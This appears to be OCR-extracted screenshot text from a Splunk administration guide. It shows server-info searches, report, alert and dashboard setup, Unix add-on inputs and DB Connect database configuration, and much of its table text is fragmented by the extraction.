|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------------------|----------------------------------------|-------------------------------------|-----------------------------------|----------------------|-----------------------|------------------------|----------------------|----------------------|-----------------------------------------------------------------|---------------|---------|-----------------|-------------|
| earch Datasets                                                       | s Reports                                                                                                    | s Ale                                                                                                    | rts Dasl                                                                                                    | hboards                                                                                           |                                                                 |                                                |                                        |                                     |                                   |                      |                       |                        |                      |                      |                                                                 |               |         | Search          | & Reporting |
| plunk Serv                                                           | er Info                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                 |                                                |                                        |                                     |                                   |                      |                       |                        |                      |                      |                                                                 | Sav           | /e S    | ave As 🔻 Viev   | Close       |
| 14 ]<br>15   table splun<br>4 results (10/10/18 ;<br>Events Patterns | free=round(:<br>apGB=round(:<br>apGB=round(:<br>eft spluk<br>eft spluk<br>eft spluk<br>eft spluk<br>eft spluk<br>eft spluk<br>e round(upS<br>= round(upS<br>= round(upS)<br>= round(upS) | available<br>capacity,<br>server<br>info<br>e(startup,<br>startup,<br>ec/3600,<br>Sec/86400<br>sicalMems<br>s #cores.<br>Since up:<br>Since up:<br>PM to 10/7 | <pre>s/capacity*<br/>(1024, 3),<br/>(1024, 3),<br/>(1024, 3),<br/>(1024, 3),<br/>(1024, 1024,<br/>(1024, 1024,<br/>(1024, 1024,<br/>(1024, 1024, 1</pre> | 100,2), %dis<br>disk_availGE<br>%m-%d %H:%M%<br>3)<br>irtualCores<br>pDays cluste<br>cpu_arch %cc | H=round(ava<br>%S*)<br>as #virtCo<br>er_label sh<br>pres #virtC | res, version<br>cluster_labe:<br>ores memG8 f: | 3), disk_u<br>as splunk_<br>L cpu_arch | sedG8 = di<br>version<br>≉cores #vi | sk_capG8 - disk<br>rtCores os_nam | e os_version me      | -                     |                        | -                    |                      | p activeLicenseSubgrou<br>_name os_version splum<br>            |               | à đ     | Last 15 minute  | art Mode •  |
| splunk_server ∠                                                      | ✓<br>UpSince<br>¢                                                                                                    | ✓<br>upHrs<br>¢                                                                                                    | ✓<br>upDays<br>≎                                                                                                    | cpu_arch                                                                                          | /<br>#cores<br>©                                                | /<br>#virtCores<br>0                           | ∕<br>memGB<br>≎                        | ≠<br>fs_type<br>¢                   | /<br>mount_point                  | ✓<br>disk_capGB<br>¢ | ✓<br>disk_usedGB<br>≎ | ✓<br>disk_availGB<br>≎ | ∕<br>%disk_used<br>¢ | ∕<br>%disk_free<br>¢ | server_roles © 🗸                                                | cluster_label | ∠ shc   | luster_label 🖌  | os_nam<br>¢ |
| p-172-31-46-<br>50.ec2.internal                                      | 2018-10-<br>10<br>11:41:09                                                                                                    | 3.4                                                                                                    | 0.1                                                                                                    | x85_64                                                                                            | 1                                                               | 2                                              | 3.517                                  | xfs                                 | /                                 | 9.988                | 3.603                 | 6.385                  | 36.07                | 63.93                | cluster_search_head<br>search_head<br>search_peer<br>shc_member | DevTestIndexe | ers Dev | TestSearchHeads | Linux       |
| p-172-31-28-<br>23.ec2.internal                                      | 2018-10-<br>10<br>11:41:06                                                                                                    | 3.4                                                                                                    | 0.1                                                                                                    | x86_64                                                                                            | 2                                                               | 4                                              | 7.145                                  | xfs                                 | /                                 | 29.988               | 5.630                 | 24.358                 | 18.77                | 81.23                | indexer<br>cluster_slave<br>search_peer                         | DevTestIndexe | ers     |                 | Linux       |
| o-172-31-13-<br>59.ec2.internal                                      | 2018-10-<br>10<br>11:41:05                                                                                                    | 3.4                                                                                                    | 0.1                                                                                                    | x86_64                                                                                            | 2                                                               | 4                                              | 7.145                                  | xfs                                 | /                                 | 29.988               | 5.873                 | 24.115                 | 19.58                | 80.42                | indexer<br>cluster_slave<br>search_peer                         | DevTestIndexe | ers     |                 | Linux       |

| Save As Report    |                           | ×              | Your Report Has Been Created ×                                                                             |    |
|-------------------|---------------------------|----------------|----------------------------------------------------------------------------------------------------|----|
| Title             | Splunk Server Info        |                | You may now view your report, add it to a dashboard, change additional settings, o<br>continue editing it. | or |
| Description       | Run on CM for Indexers, a | iny SH for SHs | Additional Settings: <ul> <li>Permissions</li> </ul>                                                       |    |
| Content           | III Statistics Table      |                | Schedule     Acceleration                                                                                  |    |
| Time Range Picker | Yes                       | No             | • Embed                                                                                                    |    |
|                   |                           | Cancel Save    | Continue Editing Add to Dashboard View                                                                     |    |

| Edit Permissions       |                                       |     |              | ×            |
|------------------------|---------------------------------------|-----|--------------|--------------|
| Report<br>Owner<br>App | Splunk Server Info<br>admin<br>search | )   |              |              |
| Display For            | Owner                                 | Арр | All ap       | ops          |
| Run As                 | Owner                                 |     | User         |              |
|                        |                                       |     | Read         | Write        |
| Everyone               |                                       |     | $\checkmark$ |              |
| admin                  |                                       |     |              | $\checkmark$ |
| can_delete             |                                       |     |              |              |
| power                  |                                       |     |              | $\checkmark$ |
| splunk-system-role     |                                       |     |              |              |
| user                   |                                       |     |              |              |
|                        |                                       | Ca  | incel        | Save         |

| Events Patter                          | Statistics (/)<br>Format visualization | Visualizati | on |         |  |  |  |  |  |  |  |
|----------------------------------------|----------------------------------------|-------------|----|---------|--|--|--|--|--|--|--|
| II Column Cha                          | rt 🖌 Format                            | # Trellis   |    |         |  |  |  |  |  |  |  |
| :::::::::::::::::::::::::::::::::::::: |                                        |             |    |         |  |  |  |  |  |  |  |
| General                                | Stack Mode                             | ali         | 60 | 80      |  |  |  |  |  |  |  |
| X-Axis                                 | Multi-series Mode                      | Yes         |    | No      |  |  |  |  |  |  |  |
| Y-Axis                                 | Show Data                              | Off         | On | Min/Max |  |  |  |  |  |  |  |
| Chart<br>Overlay                       | Values                                 |             |    |         |  |  |  |  |  |  |  |
| Legend                                 |                                        |             |    |         |  |  |  |  |  |  |  |



| Edit Schedule             |         |                   |                                                                               |                                                       |                                                                                  | ×   |
|---------------------------|---------|-------------------|-------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------|-----|
| Report<br>Schedule Report | Splun   | k Server Disk Spa | ce Usage                                                                      |                                                       |                                                                                  | Í   |
|                           | Learn M | More 🗹            |                                                                               |                                                       |                                                                                  | - 1 |
| Schedule                  |         | Run on Cron S     | chedule 🔻                                                                     |                                                       |                                                                                  | - 1 |
| Cron Expression           | 06*     | **1               |                                                                               | e.g. 00 18 *** (every (                               | day at 6PM). Learn More                                                          | - 1 |
| Time Range                |         | Last 15 min       | utes 🕨                                                                        |                                                       |                                                                                  | - 1 |
| Schedule Priority ?       |         | Default           | •                                                                             |                                                       |                                                                                  | - 1 |
| Schedule Window ?         |         | No windo          | ▼ WC                                                                          |                                                       |                                                                                  | - 1 |
| Trigger Actions           |         |                   |                                                                               |                                                       |                                                                                  | - 1 |
|                           | + A     | dd Actions 🔻      |                                                                               |                                                       |                                                                                  | - 1 |
| When triggered            | ~       | 🔀 Send email      |                                                                               |                                                       | Remov                                                                            | e   |
|                           |         | То                | splunkops@mycd                                                                | ompany.com <br>//                                     | Comma separated list of emai<br>addresses.<br>Show CC and BCC                    | i i |
|                           |         | Priority          | No                                                                            | rmal 🔻                                                |                                                                                  |     |
|                           |         | Subject           | Splunk Report: \$                                                             | iname\$                                               | The email subject, recipients<br>and message can include                         |     |
|                           |         | Message           | The scheduled r<br>has run.                                                   | eport '\$name\$'                                      | tokens that insert text based of<br>the results of the search.<br>Learn More [2] | 'n  |
|                           |         | Include           | <ul> <li>Link to Report</li> <li>Search String</li> <li>Attach CSV</li> </ul> | ✓ Link to Results<br>✓ Inline Table ▼<br>✓ Attach PDF |                                                                                  |     |
|                           |         | Туре              | HTML & Plain T                                                                | ext Plain Text                                        |                                                                                  |     |
|                           |         |                   |                                                                               |                                                       |                                                                                  |     |
|                           |         |                   |                                                                               |                                                       | Cancel                                                                           | /e  |

| Save As Dashboard Panel × |                                                    |                 |  |  |
|---------------------------|----------------------------------------------------|-----------------|--|--|
| Dashboard                 | New                                                | Existing        |  |  |
| Dashboard Title           | Splunk Server Info Dashboard                       |                 |  |  |
| Dashboard ID ?            | splunk_server_info_dashboard                       |                 |  |  |
|                           | Can only contain letters, numbers and underscores. |                 |  |  |
| Dashboard Description     | Splunk Server Configuration Information            |                 |  |  |
| Dashboard Permissions     | Private                                            | Shared in App   |  |  |
| Panel Title               | Calval, Canvas Dials Car                           |                 |  |  |
| Panel Title               | Splunk Server Disk Spa                             | ace Usage       |  |  |
| Panel Powered By          | Q Inline Search                                    | D Report        |  |  |
| Drilldown ?               | No action                                          |                 |  |  |
| Panel Content             | I Statistics                                       | II Column Chart |  |  |
|                           |                                                    |                 |  |  |
|                           |                                                    | Cancel Save     |  |  |







| Save As Alert ×                                                  |                                                                                                    |                 |  |  |  |  |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--|--|--|--|
| Settings                                                         |                                                                                                    | Í               |  |  |  |  |
| Title                                                            | Splunk Server Available Disk Space Alert                                                                            |                 |  |  |  |  |
| Description                                                      | Alerts when available disk space is below a threshold of 15%<br>Run from the CM for Indexers, a SH for Search Heads |                 |  |  |  |  |
| Permissions                                                      | Private                                                                                                    | Shared in App   |  |  |  |  |
| Alert type                                                       | Scheduled                                                                                                    | Real-time       |  |  |  |  |
|                                                                  | Run on Cron Schedule 🔻                                                                                              |                 |  |  |  |  |
| Time Range                                                       | Last 15 minutes >                                                                                                   |                 |  |  |  |  |
| Cron Expression                                                  | 0 6 * * 1                                                                                                    |                 |  |  |  |  |
| e.g. 00 18 *** (every day at 6PM). Learn More Trigger Conditions |                                                                                                    |                 |  |  |  |  |
| Trigger alert when                                               | Number of Results 🔻                                                                                                 |                 |  |  |  |  |
|                                                                  | is greater than 💌                                                                                                   | 0               |  |  |  |  |
| Trigger                                                          | Once                                                                                                    | For each result |  |  |  |  |
| Throttle ?                                                       |                                                                                                    |                 |  |  |  |  |
| Trigger Actions                                                  |                                                                                                    |                 |  |  |  |  |

| Splunk Alert: Splunk Server Available Disk Space Alert |                                                                                                    |            |             |              |               |               |  |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------|--------------|---------------|---------------|--|
| S                                                      | splunk@ip-172-31-28-137.ec2.internal<br>Today, 2:55 PM<br>James H Baxter 🗧                                                           |            |             |              |               |               |  |
|                                                        | The alert condition for 'Splunk Server Available Disk Space Alert' was triggered.<br>Alert: Splunk Server Available Disk Space Alert |            |             |              |               |               |  |
|                                                        | View results in Splunk                                                                                                    |            |             |              |               |               |  |
|                                                        | splunk_server                                                                                                    | disk_capGB | disk_usedGB | disk_availGB | pct_disk_used | pct_disk_free |  |
|                                                        | ip-172-31-28-137.ec2.internal                                                                                                    | 9.988      | 3.669       | 6.319        | 36.73         | 63.27         |  |
|                                                        | If you believe you've received this email in error, please see your Splunk administrator.<br>splunk > the engine for machine data    |            |             |              |               |               |  |

# **Chapter 9: Splunk Applications**

| Name                                                                |      |
|---------------------------------------------------------------------|------|
| My Test App                                                         |      |
| Give your app a friendly name for display in Splunk Web.            |      |
| Folder name *                                                       |      |
| mytestapp                                                           |      |
| This name maps to the app's directory in \$SPLUNK_HOME/etc/apps/.   |      |
| Version                                                             |      |
| 1.0                                                                 |      |
| App version.                                                        |      |
| Visible                                                             |      |
| ○ No ⑧ Yes                                                          |      |
| Only apps with views should be made visible.                        |      |
| Author                                                              |      |
| James H Baxter                                                      |      |
| Name of the app's owner.                                            |      |
| Description                                                         |      |
| A test application for investigating how apps are created in Splunk | 1    |
| Enter a description for your app.                                   |      |
| Template                                                            |      |
| sample_app  v                                                       |      |
| These templates contain example views and searches.                 |      |
| Upload asset                                                        |      |
| Choose File No file chosen                                          |      |
| Can be any html, js, or other file to add to your app.              |      |
| Cancel                                                              | Save |

| Sea                                                                                                    | rch Datasets    | Reports   | Alerts | lerts Dashboards     |                       |         | Company    | Financials |
|----------------------------------------------------------------------------------------------------|-----------------|-----------|--------|----------------------|-----------------------|---------|------------|------------|
| Reports are based on single searches and can include visualizations, statistics and/or events. Click the name to view the report. Open the report in Pivot or Search to refine the parameters or further explore the data. |                 |           |        |                      |                       |         |            |            |
| 1 Reports All Yours This App's filter                                                                                                    |                 |           |        |                      |                       |         |            |            |
| i                                                                                                    | Title ^         |           | Actio  | ons                  | Next Scheduled Time 0 | Owner 0 | App 0      | Sharing 0  |
| >                                                                                                    | Transactions Ra | e by Card | Oper   | n in Search 🛛 Edit 🗸 | None                  | admin   | financials | Private    |

| Edit Permissions       |                                                  | ×          |
|------------------------|--------------------------------------------------|------------|
| Report<br>Owner<br>App | Transactions Rate by Card<br>admin<br>financials |            |
| Display For            | Owner App                                        | All apps   |
| Run As                 | Owner User                                       |            |
|                        |                                                  | Read Write |
| Everyone               |                                                  |            |
| admin                  |                                                  |            |
| can_delete             |                                                  |            |
| db_connect_admin       |                                                  |            |
| db_connect_user        |                                                  |            |
| power                  |                                                  |            |
| sc_admin               |                                                  |            |
| splunk-system-role     |                                                  |            |
| splunk_api_full        |                                                  |            |
| user                   |                                                  |            |
|                        | Са                                               | ncel Save  |

| splunk > App: Splunk /    | Add-on for Unix                                                                                                    | and Linux 🗸   |                |  |  |  |  |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------|--|--|--|--|--|--|--|
|                           |                                                                                                    |               |                |  |  |  |  |  |  |  |
|                           | c                                                                                                    | 11.2          | 0.1            |  |  |  |  |  |  |  |
| Splunk Add-on             | for Unix                                                                                                    | and Lin       | ux: Setup      |  |  |  |  |  |  |  |
| Unix system monitoring us | The Splunk Add-on for Unix and Linux provides pre-built data inputs to facilitate Linux and<br>Unix system monitoring using Splunk. Check out the Splunk for Unix Technical Add-on page<br>on Splunkbase for support information, the latest updates, and more. |               |                |  |  |  |  |  |  |  |
| File and Directory In     | puts:                                                                                                    |               |                |  |  |  |  |  |  |  |
| Name                      | Enable (All)                                                                                                    | Disable (All) |                |  |  |  |  |  |  |  |
| /etc                      | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| /home/*/.bash_history     | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| /Library/Logs             | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| /root/.bash_history       | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| /var/adm                  | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| /var/log                  | ۲                                                                                                    | $\bigcirc$    |                |  |  |  |  |  |  |  |
| Scripted Inputs:          |                                                                                                    |               |                |  |  |  |  |  |  |  |
| Name                      | Enable (All)                                                                                                    | Disable (All) | Interval (sec) |  |  |  |  |  |  |  |
| bandwidth.sh              | ۲                                                                                                    | $\odot$       | 60             |  |  |  |  |  |  |  |
| cpu.sh                    | ۲                                                                                                    | $\odot$       | 30             |  |  |  |  |  |  |  |
| df.sh                     | ۲                                                                                                    | •             | 300            |  |  |  |  |  |  |  |
| hardware.sh               | ۲                                                                                                    | 0             | 36000          |  |  |  |  |  |  |  |

| splunk   | <b>\$</b> Splunk | App for U | nix         |            |          |        |      |       |    |    |    |
|----------|------------------|-----------|-------------|------------|----------|--------|------|-------|----|----|----|
| Home     | Metrics          | Hosts     | Alerts      | Search     | Settings |        |      |       |    |    |    |
| Settir   | ngs              |           |             |            |          |        |      |       |    |    |    |
| Your Dat | a                | Unix      | Index(es) 🔞 |            |          |        |      |       |    | Sa | ve |
| Categori | es               |           |             | index=os_n | ix       |        |      |       | 1  |    |    |
| Alerts   |                  |           |             |            | P        | review | O Ad | d New | Í. |    |    |
|          |                  |           |             |            |          |        |      |       |    |    |    |

| New Search                                                  |                   |          |                             |                                                            |              |              |              |               |               |                |   |
|-------------------------------------------------------------|-------------------|----------|-----------------------------|------------------------------------------------------------|--------------|--------------|--------------|---------------|---------------|----------------|---|
| 1 index=os_nix host                                         | =*242* source=df  | ,        |                             |                                                            |              |              |              |               |               |                |   |
| ✓ 1 event (10/19/18 11:46:4                                 | 43.000 AM to 10/1 | 9/18 12: | 01:43.000 PM)               | No Event Sampling 🔻                                        |              |              |              |               |               | Job 🔻          | п |
| Events (1) Patterns                                         | Statistics        | Visuali  | zation                      |                                                            |              |              |              |               |               |                |   |
| Format Timeline 💌                                           | – Zoom Out        | + Zoo    |                             | × Deselect<br>20 Per Page ▼                                |              |              |              |               |               |                |   |
| < Hide Fields                                               | :≡ All Fields     | i        | Time                        | Event                                                      |              |              |              |               |               |                |   |
| SELECTED FIELDS<br>a host 1<br>a source 1<br>a sourcetype 1 |                   | >        | 10/19/18<br>11:57:41.000 AM | Filesystem<br>/dev/xvda1<br>host = ip-172-31-39-242 source | Type<br>ext4 | Size<br>7.8G | Used<br>2.3G | Avail<br>5.5G | UsePct<br>29% | MountedOn<br>/ |   |





| splunk>         | App: Splunk DB (      | Connect 🗸      |              |                      |
|-----------------|-----------------------|----------------|--------------|----------------------|
| Data Lab        | Configuration         | Health 🗸       | Search       |                      |
| Databases       | Settings              |                |              |                      |
| General         | Drivers               | Logg           | ing \        | Usage Collection     |
| Configure set   | tings related to the  | Java environmo | ent and Task | Server. Learn More 🛽 |
| JRE Installatio | n Path(JAVA_HOM       | E)             |              |                      |
| /usr/java/late  | est                   |                |              |                      |
| Only Java SE 8  | is supported. Learn I | More 🛛         |              |                      |
| JVM Options     |                       |                |              |                      |
|                 | -XX:+UseConcMark      |                | 78           |                      |
| Java Virtual Ma | ichine parameters. Le | earn More 🛽    |              |                      |
| Task Server P   | ort                   |                |              |                      |
| 19678           |                       |                |              |                      |
| DB Connect tas  | sk server port. Learn | More 🛛         |              |                      |

| splunk> App: Splu ~                                                | Administr 🗸 | 5 Messages 🗸 | Settings 🗸 | Activity 🗸  | Help 🗸 | Find            |
|--------------------------------------------------------------------|-------------|--------------|------------|-------------|--------|-----------------|
| Data Lab Configuration Health ~ Search                             |             |              |            |             | Spl    | lunk DB Connect |
| Databases Settings                                                 |             |              |            |             |        |                 |
| General Drivers Logging Usage Colle                                | ction       |              |            |             |        |                 |
| Search by Driver Name                                              |             |              |            |             |        | Reload          |
| Driver Name 🗅                                                      |             |              |            | Installed 🔅 | Y      | Version 0       |
| AWS RDS Aurora                                                     |             |              |            | ✓ Yes       |        | 5.1             |
| DB2                                                                |             |              |            | × No        |        |                 |
| MS-SQL Server Using MS Generic Driver                              |             |              |            | ✓ Yes       |        | 6.0             |
| MS-SQL Server Using MS Generic Driver With Kerberos Authentication |             |              |            | ✓ Yes       |        | 6.0             |
| MS-SQL Server Using MS Generic Driver With Windows Authentication  |             |              |            | ✓ Yes       |        | 6.0             |
| Hive                                                               |             |              |            | × No        |        |                 |
| HyperSQL                                                           |             |              |            | × No        |        |                 |
| Informix                                                           |             |              |            | 🗙 No        |        |                 |
| MemSQL                                                             |             |              |            | ✓ Yes       |        | 5.1             |
| MS-SQL Server Using jTDS Driver                                    |             |              |            | × No        |        |                 |
| MS-SQL Server Using jTDS Driver With Windows Authentication        |             |              |            | X No        |        |                 |
| MySQL                                                              |             |              |            | ✓ Yes       |        | 5.1             |
| Oracle                                                             |             |              |            | ✓ Yes       |        | 18.3            |
| Oracle Service                                                     |             |              |            | 🗸 Yes       |        | 18.3            |

| splunk > App: Splunk DB Connect ~                                                                                       | splunk> App: Splunk    | DB Connect 🗸 |         |
|----------------------------------------------------------------------------------------------------|------------------------|--------------|---------|
| Data Lab Configuration Health 🗸 Search                                                                                  | Data Lab Configuration | Health 🗸     | Search  |
| Edit Identity                                                                                                    | Edit Identity          |              |         |
| Settings Permissions                                                                                                    | Settings Permis        | sions        |         |
| Identity Name                                                                                                    | Application            | Splunk DB Co | nnect 🗸 |
| MySQL1                                                                                                    | Sharing                | Арр          | Global  |
| Username                                                                                                    |                        |              |         |
| splunkdbx                                                                                                    | Roles                  | Read         | Write   |
| Password                                                                                                    | Everyone               |              |         |
|                                                                                                    | admin                  | $\checkmark$ |         |
| Use Windows Authentication Domain                                                                                       | can_delete             |              |         |
| Windows Authentication Domain                                                                                           | db_connect_admin       | $\checkmark$ |         |
|                                                                                                    | db_connect_user        | $\checkmark$ |         |
| Domain to use with Identity. This field is only effective when<br>using the 'MS-SQL Server Using MS Generic Driver With | power                  |              |         |
| Windows Authentication' connection type. Learn More                                                                     | sc_admin               |              |         |
|                                                                                                    | splunk-system-role     |              |         |
|                                                                                                    | user                   |              |         |

| splunk'> App: S                    | Splunk DB Connect 🗸         |          | JDBC URL Settings                                                                                                    |                                         |
|------------------------------------|-----------------------------|----------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Data Lab Configu                   | uration Health 🗸            | Search   | Host                                                                                                    | JDBC URL Preview                        |
| Edit Connectio                     | on                          |          | 172.31.39.242                                                                                                    | jdbc:mysql://172.31.39.242:3306/perform |
|                                    |                             |          | Port                                                                                                    | ance                                    |
| Settings                           | Permissions                 |          | 3306                                                                                                    | Edit JDBC URL                           |
| MySQLDevTest                       |                             |          | Default Database                                                                                                    |                                         |
| Identity                           |                             |          | performance The usage and meaning of this parameter varies between                                                                                   |                                         |
| MySQL1                             |                             | ~        | atabase vendors. Learn More                                                                                                    |                                         |
| Connection Type                    |                             |          | Enable SSL                                                                                                    |                                         |
| MySQL                              |                             | ~        | This is a DB driver flag and may not be supported by all JDBC drivers. Learn More                                                                    |                                         |
| Timezone                           |                             |          | Advanced Settings                                                                                                    |                                         |
| Select                             |                             | ~        |                                                                                                    |                                         |
|                                    | DB Connect to read time-r   |          | Read Only                                                                                                    |                                         |
| fields. By default the JVI<br>More | 'M time zone setting is use | d. Learn | Use a read-only database connection to ensure that data<br>cannot be altered. This is a DB driver flag and not<br>guarantee to work for all drivers. |                                         |

| New Input    |               |         |                               |                                                                                                    | -0       | < Next Cancel         |        |           |                          |                                                                             |
|--------------|---------------|---------|-------------------------------|----------------------------------------------------------------------------------------------------|----------|-----------------------|--------|-----------|--------------------------|-----------------------------------------------------------------------------|
|              | Set SQL Query |         | Set Propertie                 | s C                                                                                                    | omplete  |                       |        |           |                          |                                                                             |
| Choose Table |               | Previev | v Data                        |                                                                                                    |          |                       |        |           |                          | Settings                                                                    |
| Connection   |               | SQL Ed  | litor                         |                                                                                                    |          |                       |        |           | Format Execute SQL       | Template                                                                    |
| MySQLDevTest | ~             | 1 2     | SELECT * FROM<br>WHERE id > ? | <pre>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre> | ebbytes` |                       |        |           |                          | Select V                                                                    |
| Catalog      |               |         | ORDER BY id A                 |                                                                                                    |          |                       |        |           |                          | Input Type                                                                  |
| performance  | ~             |         |                               |                                                                                                    |          |                       |        |           |                          | Batch Rising                                                                |
| Schema       |               |         |                               |                                                                                                    |          |                       |        |           |                          | Follow these steps:                                                         |
| Select       | ~             |         |                               |                                                                                                    |          |                       |        |           |                          | ✓ 1. Choose a valid connection                                              |
| Table        |               |         |                               |                                                                                                    |          |                       |        |           |                          | 2. Browse structure and type SQL<br>choose a template to explore ye<br>data |
| Search       |               |         | bytes \$                      | file \$                                                                                                    | id ¢     | req_time \$           | root ¢ | status \$ | uri_path \$              | data<br>√ 3. Pick a rising column and set t                                 |
| transactions |               | 1       | 15086                         | favicon.ico                                                                                                    | 2        | 2018-10-21 23:45:00.0 | blog   | 200       | /blog/images/favicon.ico | checkpoint value<br>√ 4. Update your SQL to accept 1                        |
| webbytes     |               | 2       | 218                           | logo.png                                                                                                    | 3        | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    | checkpoint value and make sure<br>works correctly.                          |
|              |               | 3       | 0                             | index.html                                                                                                    | 4        | 2018-10-21 23:45:00.0 | blog   | 304       | /blog/index.html         | To use a rising mode input, you no                                          |
|              |               | 4       | 218                           | logo.png                                                                                                    | 5        | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    | to filter the rising column with<br>WHERE statement and sort                |
|              |               | 5       | 15086                         | favicon.ico                                                                                                    | 6        | 2018-10-21 23:45:00.0 | images | 200       | /images/favicon.ico      | results with ORDER BY.                                                      |
|              |               | 6       | 0                             | index.html                                                                                                    | 7        | 2018-10-21 23:45:00.0 |        | 304       | /index.html              | For example:                                                                |
|              |               | 7       | 15086                         | favicon.ico                                                                                                    | 8        | 2018-10-21 23:45:00.0 | images | 200       | /images/favicon.ico      | SELECT * FROM your_table                                                    |
|              |               | 8       | 0                             | index.html                                                                                                    | 9        | 2018-10-21 23:45:00.0 |        | 304       | /index.html              | WHERE 1d > ?<br>ORDER BY 1d ASC                                             |
|              |               | 9       | 15086                         | favicon.ico                                                                                                    | 10       | 2018-10-21 23:45:00.0 | blog   | 200       | /blog/images/favicon.ico | 5. Click "Execute SQL" to review resul                                      |
|              |               | 10      | 218                           | logo.png                                                                                                    | 11       | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    | Rising Column                                                               |
|              |               | 11      | 0                             | index.html                                                                                                    | 12       | 2018-10-21 23:45:00.0 | blog   | 304       | /blog/index.html         | id id                                                                       |
|              |               | 12      | 218                           | logo.png                                                                                                    | 13       | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    | Checkpoint Value                                                            |
|              |               | 13      | 218                           | logo.png                                                                                                    | 14       | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    |                                                                             |
|              |               | 14      | 218                           | logo.png                                                                                                    | 15       | 2018-10-21 23:45:00.0 | blog   | 404       | /blog/images/logo.png    |                                                                             |
|              |               | 15      | 32120                         |                                                                                                    | 16       | 2018-10-22 00:00:00.0 |        | 200       | 1                        | Timestamp<br>Current Index Time Choose Colum                                |
|              |               | 16      | 32120                         |                                                                                                    | 17       | 2018-10-22 00:00:00.0 |        | 200       | 1                        |                                                                             |
|              |               | 17      | 32120                         |                                                                                                    | 18       | 2018-10-22 00:15:00.0 |        | 200       | 1                        | Column<br>reg_time                                                          |

|                         |                                                                                               | -  |          |          |        |
|-------------------------|-----------------------------------------------------------------------------------------------|----|----------|----------|--------|
| New Input -             | •                                                                                             |    | 0        | < Finish | Cancel |
|                         | Set SQL Query Set Propert                                                                     | es | Complete |          |        |
| Basic Information       |                                                                                               |    |          |          |        |
|                         |                                                                                               |    |          |          |        |
| Name                    | WebBytes                                                                                      |    |          |          |        |
| Description             | Table of web requests, URLs, and bytes returned                                               | ĥ  |          |          |        |
|                         |                                                                                               |    |          |          |        |
| Application             | Splunk DB Connect V                                                                           |    |          |          |        |
| Deveryotan Cattings     |                                                                                               |    |          |          |        |
| Parameter Settings      |                                                                                               |    |          |          |        |
| Max Rows to Retrieve    | Optional                                                                                      | 1  |          |          |        |
|                         | Enter the maximum number of rows to retrieve with                                             |    |          |          |        |
|                         | each query. If you set this to 0 or leave it blank, it will b                                 | e  |          |          |        |
|                         | unlimited. Learn More 🖸                                                                       |    |          |          |        |
| Fetch Size              | Optional                                                                                      |    |          |          |        |
|                         | Enter the number of rows to return at a time from the                                         |    |          |          |        |
|                         | database. The default is 300 if you leave it blank.                                           | _  |          |          |        |
| Execution Frequency     | 120                                                                                           |    |          |          |        |
